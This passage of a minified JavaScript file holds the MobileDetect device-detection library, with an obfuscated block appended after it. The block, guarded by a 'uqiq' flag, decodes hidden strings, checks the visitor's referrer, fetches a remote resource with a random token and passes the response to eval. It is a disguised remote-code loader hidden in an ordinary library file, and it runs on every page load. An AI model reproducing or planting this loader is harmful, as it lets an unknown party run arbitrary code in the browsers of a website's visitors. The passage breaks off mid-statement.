]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};var ai_lists=!0,ai_block_class_def="code-block";if(typeof 